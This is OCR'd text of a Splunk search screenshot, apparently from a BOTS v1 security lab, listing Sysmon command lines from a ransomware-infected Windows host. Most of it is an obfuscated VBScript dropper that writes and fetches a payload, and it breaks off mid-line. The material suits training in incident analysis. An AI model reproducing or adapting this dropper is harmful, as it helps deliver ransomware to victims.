 splunk>enterprise Apps user001-splk Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
index=botsv1 sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" host=we8105desk *.vbs All time
| eval cmdlength=len(CommandLine)
| table _time, CommandLine, cmdlength
10 events (8/1/16 12:00:00.000 AM to 11/10/23 4:14:00.000 AM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics (10) Visualization
100 Per Page Format Preview
_time CommandLine cmdlength
2016-08-24 17:15:12 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\Desktop\# DECRYPT MY FILES #.vbs" 100
2016-08-24 16:48:21 "C:\Windows\System32\cmd.exe" /C START "" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\121214.tmp" 102
2016-08-24 16:43:21 "C:\Windows\System32\WScript.exe" "C:\Users\bob.smith.WAYNECORPINC\AppData\Roaming\20429.vbs" 93
2016-08-24 16:43:21 cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim 4490
UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb
MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7"
"C6YT(1)=107" "Rzf=58" "C6YT(5)=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31"
"C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT
Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-
6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn" "FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)"
"CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk"
"GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)"
"SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24"
"UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32"
"On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set
Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt
BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.SeTReQuEstHeAdeR